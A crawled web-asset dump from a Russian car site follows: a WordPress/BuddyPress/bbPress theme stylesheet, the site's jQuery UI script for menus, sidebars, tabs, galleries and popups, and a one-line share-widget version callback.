    opacity: 0
}
.item.effect-duke {
    background: -webkit-linear-gradient(-45deg, #28475C 0%, #2F8886 80%);
    background: linear-gradient(-45deg, #28475C 0%, #2F8886 80%)
}
.effect-duke img,
.effect-duke p {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s
}
.effect-duke:hover img {
    opacity: 0.1;
    -webkit-transform: scale3d(1.2, 1.2, 1);
    transform: scale3d(1.2, 1.2, 1)
}
.effect-duke h2 {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}
.effect-duke p {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 20px;
    padding: 16px;
    border: 2px solid #fff;
    text-transform: none;
    font-size: 80% !important;
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
    -webkit-transform-origin: 50% -100%;
    transform-origin: 50% -100%
}
.effect-duke:hover h2,
.effect-duke:hover p {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1)
}
.image-effect img {
    position: relative;
    display: block;
    max-width: 100%;
    opacity: 0.8
}
.image-effect img,
.image-effect p {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s
}
.image-effect {
    background: -webkit-linear-gradient(-45deg, #34495e 0%, #cc6055 100%);
    background: linear-gradient(-45deg, #34495e 0%, #cc6055 100%)
}
.image-effect:hover img {
    opacity: 0.1;
    -webkit-transform: scale3d(1.2, 1.2, 1);
    transform: scale3d(1.2, 1.2, 1)
}
#searchform input[type=text],
.widget #bbp_search {
    padding: 3px 7px 6px 7px;
    border-radius: 2px;
    border: 1px solid #ccc;
    line-height: 100%
}
.small-sidebar .widget #bbp_search_submit {
    margin-top: 8px;
    display: block
}
.avatar-block .item-avatar {
    display: block;
    float: left;
    width: 50px;
    height: 50px;
    margin-left: 12px;
    margin-bottom: 12px
}
.avatar-block .item-avatar:nth-child(4n+1) {
    clear: both;
    margin-left: 0px
}
.avatar-block:after {
    display: block;
    clear: both;
    content: ''
}
.widget .bbp-login-form input[type=password],
.widget .bbp-login-form input[type=text],
#sidebar .widget #bp-login-widget-form input[type=password],
#sidebar .widget #bp-login-widget-form input[type=text] {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 15px;
    padding: 7px 10px;
    border: 1px solid #ccc;
    border-radius: 2px
}
.widget .bbp-login-form input[type=password],
.widget .bbp-login-form input[type=text] {
    padding: 8px;
    margin-bottom: 5px;
    border: 1px solid #ccc
}
#sidebar .widget #bp-login-widget-form input[type=text] {
    margin-bottom: 5px
}
#sidebar .widget #bp-login-widget-form label {
    display: block;
    margin-bottom: 5px
}
.forgetmenot {
    margin-bottom: 15px
}
.widget dl:after {
    display: block;
    clear: both;
    content: ''
}
.widget dl dd {
    display: block !important;
    width: auto !important;
    padding-bottom: 8px
}
.widget dl dt {
    display: block !important;
    width: auto !important;
    padding-right: 10px;
    float: left !important;
    clear: both;
    padding-bottom: 8px
}
body .widget dl.variantion dd,
body .widget dl.variantion dt {
    padding-bottom: 0px !important;
    margin-bottom: 0px
}
.price del {
    font-size: 80%;
    vertical-align: bottom
}
.widget .bbp-login-form label {
    display: block !important;
    margin-bottom: 5px
}
.widget .bbp-remember-me label {
    display: inline-block !important;
    width: auto !important
}
.widget .bbp-login-links {
    margin-top: 10px;
    line-height: 130%;
    font-size: 12px !important
}
.widget .item-list > li {
    display: block
}
.widget .item-list > li:after {
    display: block;
    clear: both;
    content: ''
}
.widget .item-list > li .item-avatar {
    float: left;
    width: 35px;
    height: 35px
}
.widget .item-list > li .item {
    display: block;
    margin-left: 49px;
    margin-bottom: 20px
}
.widget .item-list > li .item .item-title {
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 4px
}
.widget .item-meta {
    font-size: 14px
}
.widget .item-options {
    display: block;
    background: rgba(0, 0, 0, 0.03) !important;
    font-size: 0;
    padding: 0px !important;
    margin-top: -15px;
    margin-bottom: 10px !important;
    border-bottom: 0px !important
}
.widget .item-options:after {
    display: block;
    clear: both;
    content: ''
}
.widget .item-options a {
    display: block;
    float: left;
    font-size: 13px;
    text-align: center;
    width: 33.33%;
    padding: 15px 0;
    line-height: 120%
}
.widget .item-options a:hover {
    background: rgba(0, 0, 0, 0.05)
}
.widget .item-options a.selected {
    background: rgba(0, 0, 0, 0.04)
}
#buddypress {
    font-size: 14px
}
#buddypress div#message p,
#sitewide-notice p {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 15px 20px;
    color: #8A6D3B;
    background-color: #fdfaec;
    border-left: 3px solid #FAEBCC
}
#buddypress #item-body .item-list-tabs,
#buddypress > .item-list-tabs,
#buddypress > #item-nav {
    background: rgba(0, 0, 0, 0.03) !important;
    padding: 10px
}
#buddypress #item-nav li {
    text-align: center
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
    color: #aaa
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    padding: 8px 12px
}
#buddypress .activity-list .activity-content .activity-inner p {
    font-size: 14px
}
#buddypress #item-nav #user-activity:before {
    display: block;
    content: '\f021';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress form#whats-new-form #whats-new-options select {
    margin-top: 8px
}
#whats-new-post-in-box {
    line-height: 35px
}
#buddypress #item-nav #user-xprofile:before {
    display: block;
    content: '\f007';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-friends:before {
    display: block;
    content: '\f0c0';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-groups:before {
    display: block;
    content: '\f115';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-forums:before {
    display: block;
    content: '\f0e6';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-notifications:before {
    display: block;
    content: '\f0a1';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-messages:before {
    display: block;
    content: '\f075';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-settings:before {
    display: block;
    content: '\f013';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    font-size: 13px;
    color: #232323
}
#buddypress div.item-list-tabs ul li.last select {
    border-radius: 2px;
    -moz-border-radius: 2px;
    padding: 3px 5px;
    border: 1px solid #ccc
}
#buddypress div.item-list-tabs#subnav ul li.last {
    margin-top: 0px
}
#activity-filter-select label,
#members-order-select label,
#groups-order-select label,
.activity-filter-select label {
    line-height: 29px !important
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    font-size: 15px
}
#buddypress #item-header {
    background: rgba(0, 0, 0, 0.054);
    padding: 20px 20px 4px 20px
}
#buddypress div#item-header div#item-meta,
#buddypress span.activity {
    font-size: 100%
}
#item-header-content {
    display: block;
    margin-left: 170px !important;
    float: none !important;
    line-height: 150%
}
#buddypress div.item-list-tabs#subnav {
    margin-bottom: 30px
}
.wpf_wrapper .print_link,
#buddypress a.button,
#buddypress div.activity-meta a {
    padding: 5px 10px;
    line-height: 100%;
    font-size: 13px !important;
    color: #aaa !important;
    font-weight: bold;
    background: #fff !important;
    border: 1px solid #ccc !important;
    box-shadow: none;
    border-radius: 3px;
    -moz-border-radius: 3px
}
.wpf_wrapper .print_link:hover,
#buddypress a.button:hover,
#buddypress div.activity-meta a:hover {
    background: #f0f0f0 !important
}
.activity-header p {
    margin-top: 0px !important
}
#buddypress #activity-stream p {
    margin: 0px !important
}
#buddypress .activity-list .activity-avatar {
    padding-top: 5px
}
.bbp-search-form {
    margin-bottom: 17px
}
#buddypress div.dir-search input[type=text],
.bbp-search-form #bbp_search,
#buddypress input[type=text] {
    padding: 4px 8px;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px
}
#buddypress ul.item-list li div.item-title span {
    line-height: 130%
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    margin-bottom: 8px;
    font-weight: bold
}
#buddypress div.pagination {
    background: #f6f6f6
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    border: 1px solid #eaeaea
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    border-top: 1px solid #eaeaea
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    padding: 14px
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    margin-top: 7px;
    margin-bottom: 0px
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    font-size: 15px
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 13px;
    color: #aaa
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    background-color: #F2F7FF !important
}
#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
    margin-bottom: 10px
}
#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
    padding: 15px 20px;
    font-size: 14px
}
div.bbp-reply-header {
    padding: 15px 15px
}
#bbpress-forums div.reply {
    width: auto
}
#buddypress .standard-form label,
#buddypress .standard-form span.label {
    margin-top: 20px;
    margin-bottom: 10px
}
#buddypress table.notification-settings {
    width: 100%
}
#buddypress table.notification-settings tbody tr td {
    background: rgba(0, 0, 0, 0.05)
}
#buddypress table.notification-settings tbody tr:nth-child(odd) td {
    background: rgba(0, 0, 0, 0.02)
}
#buddypress table.notification-settings th {
    padding: 10px 10px;
    background: rgba(0, 0, 0, 0.1)
}
#buddypress table.notification-settings td {
    padding: 10px 10px
}
.bp-login-widget-user-links {
    padding-top: 0px !important;
    line-height: 150%;
    position: absolute;
    top: 50px;
    left: 23%;
    padding: 0px !important;
    border-bottom: 0px !important
}
#buddypress div.messages-options-nav {
    line-height: 24px
}
div.bbp-template-notice.info {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 6px 20px;
    color: #527085;
    background-color: #f0f8ff;
    border-left: 3px solid #cee1ef;
    border-radius: 0px;
    font-size: 14px
}
div.bbp-template-notice p {
    font-size: 14px;
    line-height: 18px
}
.bp-login-widget-user-avatar {
    padding-bottom: 15px
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
    font-size: 13px;
    font-weight: bold
}
#bbpress-forums div.wp-editor-container {
    border: 1px solid #ccc
}
button.button {
    border: 0px;
    cursor: pointer
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
    font-weight: bold
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 14px;
    line-height: 130%
}
#bbpress-forums li .bbp-forum-title {
    font-weight: bold;
    font-size: 15px
}
#buddypress div.dir-search {
    margin: auto 0 -50px 0;
    padding: 10px
}
.hover-effect img {
    width: 100%;
    height: auto
}
.wpf_wrapper {
    display: block;
    margin: 30px 0px;
    padding-bottom: 10px
}
.main-article .hover-effect {
    margin-bottom: 15px
}
.bbp-meta a,
.bbp-meta {
    color: #575757 !important;
    font-size: 100%
}
.bbp-topic-title-meta {
    float: right;
    margin-top: -20px;
    color: #aaa
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
    font-size: 13px;
    line-height: 150%
}
.widget > ul > li > div {
    color: #aaa
}
.contact-info .fa-stack {
    position: absolute
}
.the-error-msg {
    display: block;
    text-align: center;
    padding: 30px 0
}
.the-error-msg strong {
    font-size: 40px;
    color: #232323;
    margin-bottom: 20px;
    display: block
}
.the-error-msg p {
    margin-bottom: 15px
}
#bbpress-forums .status-closed,
#bbpress-forums .status-closed a {
    color: #232323
}
.bbp-body .type-topic.status-closed,
.bbp-body .type-topic.status-closed a {
    color: #aaa !important
}
.bbp-header .bbp-reply-author,
.bbp-footer .bbp-reply-author {
    font-size: 13px;
    line-height: 150%
}
#bbpress-forums > #subscription-toggle {
    float: right;
    line-height: 150%
}
div.bbp-breadcrumb {
    margin-bottom: 10px
}
#bbpress-forums,
#bbpress-forums p {
    font-family: Arial, sans-serif !important
}
.bbp-topic-permalink {
    font-size: 14px
}
.sticky .bbp-topic-permalink,
.super-sticky .bbp-topic-permalink {
    font-weight: bold
}
#bbpress-forums div.bbp-forum-content p,
#bbpress-forums div.bbp-topic-content p,
#bbpress-forums div.bbp-reply-content p {
    font-size: 14px
}
#bbpress-forums #bbp-search-form #bbp_search {
    border: 1px solid #ccc;
    line-height: 150%;
    padding: 2px 10px 5px 10px;
    margin-right: 4px
}
#buddypress form#whats-new-form textarea {
    border-radius: 3px;
    border: 1px solid #ccc;
    height: 50px
}
.widget {
    position: relative
}
#sidebar .widget > form,
#sidebar .widget > dl,
.widget > ul {
    padding-top: 2px !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
    font-size: 14px;
    border-bottom: 1px dotted #ccc
}
.widget > ul li {
    margin-top: 10px;
    line-height: 130%
}
.logout-link {
    padding: 8px 12px !important;
    margin-bottom: 16px !important
}
.screen-reader-text {
    display: none
}
.widget #bbp_search {
    padding-top: 9px;
    padding-bottom: 9px;
    margin-right: 7px
}
.content #wp-calendar {
    width: 100%;
    font-size: 13px
}
.content #wp-calendar caption {
    text-align: center;
    color: #333;
    font-size: 14px;
    padding-bottom: 15px;
    border-bottom: 1px solid #f0f0f0;
    margin-bottom: 15px
}
.content #wp-calendar thead {
    font-size: 13px
}
.content #wp-calendar thead th {
    padding-bottom: 10px
}
.content #wp-calendar tbody {
    color: #aaa
}
.content #wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #DBDBDB;
    text-align: center;
    padding: 8px
}
.content #wp-calendar tbody td:hover {
    background: #E7E7E7
}
.content #wp-calendar tbody .pad {
    background: none
}
.content #wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right
}
.content #wp-calendar tfoot #prev {
    text-transform: uppercase;
    padding-top: 10px
}
.content .small-sidebar #wp-calendar tbody td {
    padding: 1px
}
.content .small-sidebar #wp-calendar caption {
    margin-bottom: 0px
}
.column8 > .ot-panel-block .article-block.article-break .item,
.column12 > .ot-panel-block .article-block.article-break .item {
    width: 50%;
    float: left;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.column12 > .ot-panel-block .article-block.article-break .item.featured {
    padding-right: 0px
}
.column8 > .ot-panel-block .article-block.article-break .item:nth-child(2n+2),
.column12 > .ot-panel-block .article-block.article-break .item:nth-child(2n+2) {
    clear: both
}
.column8 > .ot-panel-block .article-block.article-break:after,
.column12 > .ot-panel-block .article-block.article-break:after {
    display: block;
    content: '';
    clear: both
}
.column8 > .ot-panel-block .article-block.article-break .item.featured,
.column12 > .ot-panel-block .article-block.article-break .item.featured {
    width: 100%;
    float: none
}
.ot-slider .ot-slide,
.slider-items .item {
    display: none !important
}
.ot-slider.owl-loaded .ot-slide,
.slider-items.owl-loaded .item {
    display: block !important
}
.owl-carousel.owl-loaded {
    max-width: 100%
}
textarea,
input[type=password],
input[type=email],
input[type=text] {
    display: inline-block;
    border-radius: 3px;
    text-align: left;
    background: #fff;
    border: 1px solid #d2d5d8;
    padding: 11px 17px;
    font-size: 0.88em;
    color: #3f484f;
    font-family: Arial;
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.subscribe-form {
    display: block;
    margin: 0 auto;
    width: 70%;
    margin-top: 25px;
    overflow: hidden
}
.subscribe-form input[type=email],
.subscribe-form input[type=text] {
    width: 100%
}
.subscribe-form input[type=submit] {
    margin-top: 7px;
    padding-top: 10px !important;
    padding-bottom: 10px !important
}
.subscribe-form p {
    margin-bottom: 8px
}
.alert-block {
    display: block;
    margin-bottom: 15px;
    padding: 12px 14px;
    background: #c1452d;
    font-size: 0.8em;
    position: relative;
    color: #fff;
    line-height: 150%
}
.alert-block a {
    color: #fff !important
}
.alert-block a.close-alert-block {
    float: right
}
.alert-block strong {
    display: inline-block;
    padding-right: 7px
}
.alert-block.success {
    background: #96C22B
}
.alert-block.loading {
    background: #C7C7C7
}
ul, li, ol {
    margin: 0 0 1rem 1rem;
    list-style: inherit;
    line-height:auto;
}
.top-menu ul, .top-menu ul li,
#main-menu ul,
#main-menu ul li{
    margin: 0;
}
.blog-articles a{
    text-decoration:underline;
}
.rule{
    margin:2rem 0 4rem;
}
.rule h3{
    margin:2rem 0 1rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://moi-auto.ru/assets/tpl/js/scripts.js
body_size: 11685
content:
var footer_reach = 0;
var articleFont = 16;

jQuery(window).scroll(function() {

    var mainmenu = jQuery("#main-menu.willfix");

    if (parseInt(mainmenu.attr("rel")) <= Math.abs(parseInt(jQuery(window).scrollTop()))) {
        mainmenu.addClass("isfixed");
    } else {
        mainmenu.removeClass("isfixed");
    }

    if (jQuery(".sidebar-fixed").length) {

        if (parseInt(jQuery("#sidebar").height()) > parseInt(jQuery(".main-content").height())) {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
            return false;
        }

        var fixedSidebar = jQuery(".sidebar-fixed"),
            additionalPx = (jQuery("#wpadminbar").length > 0) ? 32 : 0;
        if (jQuery(window).scrollTop() + 100 + additionalPx >= fixedSidebar.offset().top) {
            var newtop = parseInt(jQuery(window).scrollTop()) - parseInt(fixedSidebar.offset().top) + 100 + additionalPx,
                v1 = parseInt(fixedSidebar.height()),
                v2 = parseInt(newtop) + parseInt(fixedSidebar.offset().top);

            if (footer_reach - 74 <= (v1 + v2)) {
                // reached end
            } else {
                fixedSidebar.addClass("is-now-fixed").css("paddingTop", newtop + "px");
            }
        } else {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
        }

    }

});

$(document).ready(function() {
  $('a[data-code]').click(function() {
        var code = $(this).attr('data-code');
        var html = '<div class="popup-rule">' +
            $('#' + code).html() + '</div>';
        $.magnificPopup.open({ items: { src: html }, fixedContentPos: true });
        return false;
    });  
});
jQuery(window).ready(function() {

    
    
    jQuery('.ot-scrollnimate').each(function(i) {
        var bottom_of_object = jQuery(this).offset().top;
        var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

        if (bottom_of_window <= bottom_of_object) {
            jQuery(this).children().css("visibility", "hidden");
        } else {
            scrollNimate(jQuery(this));
            jQuery(this).removeClass("ot-scrollnimate");
        }
    });

    jQuery(window).scroll(function() {
        jQuery('.ot-scrollnimate').each(function(i) {
            var bottom_of_object = jQuery(this).offset().top;
            var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

            if (bottom_of_window > bottom_of_object) {
                scrollNimate(jQuery(this));
                jQuery(this).removeClass("ot-scrollnimate");
            }
        });
    });


    jQuery(".woocommerce-tabs .tabs a").click(function() {
        var thisel = jQuery(this),
            thisopen = thisel.attr("href").split("#")[1];
        thisel.parent().addClass("active").siblings("li.active").removeClass("active").parent().parent().children(".panel").hide().siblings(".panel#" + thisopen).show();
        return false;
    });




    if (jQuery(".gallery-thumbnail-list").length) {
        myScroll = new IScroll('.gallery-thumbnail-list', {
            scrollbars: true,
            mouseWheel: true,
            interactiveScrollbars: false,
            shrinkScrollbars: 'scale',
            fadeScrollbars: false,
            tap: true
        });
    }



    jQuery("#main-menu.willfix").each(function() {
        var thisel = jQuery(this);
        thisel.wrap("<div class='main-menu-parent'></div>").attr("rel", thisel.offset().top).parent().height(thisel.height());
    });

    jQuery(".alert-box .close-alert, .coloralert .close-alert").click(function() {
        jQuery(this).parent().fadeOut();
        return false;
    });

    jQuery(".category-ordering a").click(function() {
        var thisel = jQuery(this),
            thisdata = thisel.data("trigger-cat"),
            elementanimate = "fadeIn";
        thisel.addClass("active").siblings(".active").removeClass("active");
        if (thisdata == "" || thisdata == "*") {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").removeClass("animated " + elementanimate).css("display", "block");
            thisel.parent().parent().siblings("div").find("[data-self-cat]").addClass("animated " + elementanimate);
        } else {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").each(function() {
                var newel = jQuery(this),
                    arraycats = (!newel.data("self-cat")) ? "*" : newel.data("self-cat").split(" ");

                if (jQuery.inArray(thisdata, arraycats) >= 0) {
                    if (newel.hasClass("category-select-block")) {
                        newel.removeClass("animated " + elementanimate).css("display", "flex").addClass("animated " + elementanimate);
                    } else {
                        newel.removeClass("animated " + elementanimate).css("display", "block").addClass("animated " + elementanimate);
                    }
                } else {
                    newel.css("display", "none");
                }
            });
        }
        return false;
    });

    footer_reach = parseInt(jQuery(".footer").offset().top);
    setTimeout(function() {
        footer_reach = parseInt(jQuery(".footer").offset().top);
    }, 1000);

    jQuery(".ot-widget-gallery .item-footer > a").click(function() {
        var thisel = jQuery(this),
            thiswidth = parseInt(thisel.siblings(".item-thumbnails").width()),
            thisinner = thisel.siblings(".item-thumbnails").children(".item-thumbnails-inner"),
            thissize = Math.ceil(thisinner.children("a").length / 3);

        if (!thisel.parent().data("current-page")) {
            thisel.parent().data("current-page", 0);
        }

        if (thisel.attr("href") == "#galery-right") {
            if (thissize <= parseInt(thisel.parent().data("current-page")) + 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) + 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        } else
        if (thisel.attr("href") == "#galery-left") {
            if (0 > parseInt(thisel.parent().data("current-page")) - 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) - 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        }

        return false;
    });

    jQuery(".ot-widget-gallery .item-footer .item-thumbnails-inner > a").click(function() {
        var thisel = jQuery(this);

        thisel.parent().parent().parent().siblings(".item-header").children("a").css("display", "none").addClass("markforremove").parent().prepend("<a href='" + thisel.data("href") + "' class='animated fadeIn'><img src='" + thisel.attr("href") + "' /></a>").children(".markforremove").remove();
        return false;
    });


    // Accordion blocks
    jQuery(".accordion > div > a").click(function() {
        var thisel = jQuery(this).parent();
        if (thisel.hasClass("active")) {
            thisel.removeClass("active").children("div").animate({
                "height": "toggle",
                "opacity": "toggle",
                "padding-top": "toggle"
            }, 300);
            return false;
        }
        // thisel.siblings("div").removeClass("active");
        thisel.siblings("div").each(function() {
            var tz = jQuery(this);
            if (tz.hasClass("active")) {
                tz.removeClass("active").children("div").animate({
                    "height": "toggle",
                    "opacity": "toggle",
                    "padding-top": "toggle"
                }, 300);
            }
        });
        // thisel.addClass("active");
        thisel.addClass("active").children("div").animate({
            "height": "toggle",
            "opacity": "toggle",
            "padding-top": "toggle"
        }, 300);
        return false;
    });


    // Tabbed blocks
    jQuery(".short-tabs").each(function() {
        var thisel = jQuery(this);
        thisel.children("div").eq(0).addClass("active");
        thisel.children("ul").children("li").eq(0).addClass("active");
    });

    jQuery(".short-tabs > ul > li a").click(function() {
        var thisel = jQuery(this).parent();
        thisel.siblings(".active").removeClass("active");
        thisel.addClass("active");
        thisel.parent().siblings("div.active").removeClass("active");
        thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
        return false;
    });

    jQuery(".lightbox").click(function() {
        jQuery(".lightbox").css('overflow', 'hidden');
        jQuery("body").css('overflow', 'auto');
        jQuery(".lightbox .lightcontent").fadeOut('fast');
        jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
        return false;
    });


    jQuery(".article-meta-block a.font-meta-down, .article-meta-block a.font-meta-up").click(function() {
        var thisel = jQuery(this);

        if (thisel.hasClass("font-meta-down")) {
            articleFont = (articleFont <= 16) ? 16 : articleFont - 1;
        } else {
            articleFont = (articleFont >= 25) ? 25 : articleFont + 1;
        }
        thisel.siblings(".font-meta-num").html(articleFont).parent().parent().parent().parent().parent().css("font-size", articleFont + "px");
        return false;
    });

    jQuery(".category-review-block .item a .featured-text, .ot-panel-block > div.article-featured-block .item a .featured-text").animate({
        "height": "toggle"
    }, 1);

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseenter(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "10px"
        }, 450, "swing");
    });

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseleave(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "0px"
        }, 450, "swing");
    });

});


function lightboxclose() {
    jQuery(".lightbox").css('overflow', 'hidden');
    jQuery(".lightbox .lightcontent").fadeOut('fast');
    jQuery(".lightbox").fadeOut('slow');
    jQuery("body").css('overflow', 'auto');
}

// Animation time of revieling and hiding menu (defaut = 400)
var _datMenuAnim = 400;
// Animation effect for now it is just 1 (defaut = "effect-1")
var _datMenuEffect = "effect-1";
// Submenu dropdown animation (defaut = true)
var _datMenuSublist = true;
// If fixed header is showing (defaut = true)
var _datMenuHeader = true;
// Header Title
var _datMenuHeaderTitle = "Illanion";
// If search is showing in header (defaut = true)
var _datMenuSearch = true;
// Search icon (FontAwesome) in header (defaut = fa-search)
var _datMenuCustomS = "fa-search";
// Menu icon (FontAwesome) in header (defaut = fa-bars)
var _datMenuCustomM = "fa-bars";

function scrollNimate(_element) {

    var datanime = _element.data("animation"),
        uptimeout = 0;

    _element.children().each(function() {
        var coolem = jQuery(this);
        coolem.css("visibility", "hidden").css("opacity", "0");
        setTimeout(function() {
            coolem.css("visibility", "visible").css("opacity", "1").addClass("animated " + datanime);
        }, uptimeout);
        uptimeout = uptimeout + 200;
    });
    _element.removeClass("ot-scrollnimate");
    return false;

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768624393996453
body_size: 396
content:
cb__utl_cb_share_1768624393996453('1ea92d09c43527572b24fe052f11127b');